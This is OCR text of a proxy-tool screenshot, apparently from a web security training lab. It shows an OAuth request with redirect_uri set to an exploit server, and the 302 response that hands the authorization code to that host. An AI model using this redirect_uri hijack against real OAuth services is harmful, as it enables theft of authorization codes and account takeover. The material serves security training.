 openid 3 >
redirect_uri ×
oauth_callback
+
Send
Cancel
<
>
Follow redirection
Target: https://oauth-0aa800690...
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /auth?client_id=xwzre9vl8tqrl30piwkcf&redirect_uri=
https://exploit-0a310013042da33180de48740160007d.exploit
-server.net&response_type=code&scope=
openid%20profile%20email HTTP/2
2 Host:
oauth-0aa800690483a31b80e4473a02f200bc.oauth-server.net
3 Cookie: _session=ootXmXHF_VjzTB_zfrNQE; _session.legacy=
ootXmXHF_VjzTB_zfrNQE
4 Content-Length: 2
5
6
7
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location:
https://exploit-0a310013042da33180de48740160007d.exploit
-server.net/?code=tUf96oTEOIBQpQwYXhopYVu_HW1-SUf-PRfvBQ
haOvi
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=ootXmXHF_VjzTB_zfrNQE; path=/;
expires=Sun, 09 Nov 2025 16:45:06 GMT; samesite=none;
secure; httponly
8 Set-Cookie: _session.legacy=ootXmXHF_VjzTB_zfrNQE;
path=/; expires=Sun, 09 Nov 2025 16:45:06 GMT; secure;
httponly
9 Date: Sun, 26 Oct 2025 16:45:06 GMT
10 Keep-Alive: timeout=5
11 Content-Length: 133
12
13 Redirecting to
https://exploit-0a310013042da33180de48740160007d.exploit
-server.net/?code=tUf96oTEOIBQpQwYXhopYVu_HW1-SUf-PRfvBQ
haOvi.